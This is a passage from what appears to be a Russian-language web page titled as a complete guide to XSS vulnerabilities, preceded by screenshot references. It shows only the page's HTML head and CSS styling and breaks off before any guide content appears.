





<file: site/XSS.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Уязвимости: Полное руководство</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            color: #000000; /* Черный текст */
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
            background-color: #f9f9f9;
        }
        
        h1, h2, h3, h4 {
            color: #000000; /* Черные заголовки */
            margin-top: 30px;
        }
        
        h1 {
            border-bottom: 2px solid #2e8b57; /* Темно-зеленая граница */
            padding-bottom: 10px;
        }
        
        .section {
            background-color: white;
            border-radius: 8px;
            padding: 25px;
            margin-bottom: 30px;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
            border: 1px solid #e0e0e0;
        }
        
        .xss-type {
            background-color: #f8f9fa;
            border-left: 4px solid #2e8b57; /* Темно-зеленая граница */
            padding: 15px;
            margin: 15px 0;
        }
        
        .code-block {
            background-color: #f0f0f0;
            padding: 15px;
            border-radius: 5px;
            font-family: Consolas, Monaco, 'Andale Mono', monospace;
            overflow-x: auto;
            white-space: pre-wrap;
            color: #000000; /* Черный текст в блоках кода */
        }
        
        .image-note {
            font-style: italic;
            color: #666;
            text-align: center;
            margin: 10px 0;
        }
        
        .protection-list {
            background-color: #e8f4f0; /* Светло-зеленый фон */
            padding: 20px;
            border-radius: 5px;
        }
        
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
        }
        
        table, th, td {
            border: 1px solid #ddd;
        }
        
        th {
